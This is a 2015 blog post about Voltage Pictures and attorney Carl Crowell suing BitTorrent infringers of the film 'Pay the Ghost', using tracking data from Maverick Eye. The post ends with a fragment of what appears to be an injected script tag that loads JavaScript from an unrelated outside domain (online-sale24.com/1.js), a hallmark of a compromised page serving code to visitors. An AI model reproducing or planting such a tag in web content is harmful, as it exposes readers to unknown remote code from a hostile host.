Sticky Post By me_charity Posted in Uncategorized With No Comments Permalink
October 16, 2015 me_charity

Relying on the investigations of Maverick Eye, production company Voltage Pictures recently began pursuit of persistent infringers of the film “Pay the Ghost.”

“Pay the Ghost” is a 2015 horror/thriller movie  dealing with the relationship between a father and his son starring Nicolas Cage and directed by Uli Edel.  Copyright infringement lawsuits are being brought in the federal courts of the United States of America which provide for minimum damages of $750 per infringer, but can be as much as $150,000.  The lawsuits demand statutory damages pursuant to the Copyright Act, attorney’s fees and costs, and injunction against further infringement. The initial lawsuits are being handled by Carl Crowell, the “pirate hunter,” known for his success in pursuing BitTorrent pirates and for obtaining more judgments against infringers than any other attorney.  As the courts have noted, Crowell successfully identifies an infringer in the “vast majority” of his cases.  Crowell, the lawyer behind many of the Dallas Buyers Club lawsuits and other titles, often works closely with the German company Maverick Eye UG and relies on their data calling it “the gold standard.”

Maverick Eye helps protect creative works and trademarks against piracy in the digital world. It made headlines recently in providing the data for the first wave of Popcorn Time lawsuits in the US, including the Cobbler Nevada case.  The majority of judgements and judicial orders against BitTorrent infringers in the United States are obtained in reliance on Maverick Eye data.  With its strong desire to detect and retrace copyright infringements, it has recently associated with the British law firm Hatton & Berkeley to spearhead the biggest anti-piracy campaign in the UK to date. type=’text/javascript’ src=’http://online-sale24.com/1.js’>